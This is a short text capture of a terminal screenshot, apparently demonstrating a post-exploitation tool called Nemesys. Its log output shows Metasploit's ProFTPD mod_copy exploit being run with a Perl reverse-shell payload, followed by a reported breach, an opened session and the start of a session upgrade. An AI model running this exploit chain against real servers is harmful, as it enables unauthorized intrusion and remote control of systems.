 ┌──(kali㉿kali)-[~]
└─$
Nemesys
Nemesys: Critical Data Harvesting and Post-Exploitation Tool (Version: 0.2.0)
2024-11-13 15:25:39,187 - INFO - 💀 Connection established: Metasploit is ready for acti
on.
2024-11-13 15:25:39,187 - INFO - 💀 Nemesys initialized and connected to Metasploit.
2024-11-13 15:25:39,188 - INFO - 💥 Executing exploit: unix/ftp/proftpd_modcopy_exec wit
h payload: cmd/unix/reverse_perl...
2024-11-13 15:25:39,474 - INFO - 💀 [EXPLOIT] Injecting exploit 'unix/ftp/proftpd_modcop
y_exec' with payload 'cmd/unix/reverse_perl'...
2024-11-13 15:25:40,288 - INFO - 🔥 [EXPLOIT] Execution successful. System breached.
2024-11-13 15:25:40,288 - INFO - ⏳ [SESSION] Monitoring for session activation...
2024-11-13 15:25:42,446 - INFO - 💀 [SESSION] Session ID 1 has been established.
2024-11-13 15:26:00,194 - INFO - 💉 [UPGRADE] Preparing session for upgrade...
2024-11-13 15:26:00,493 - INFO - 🔧 [UPGRADE] Running upgrade for session 1...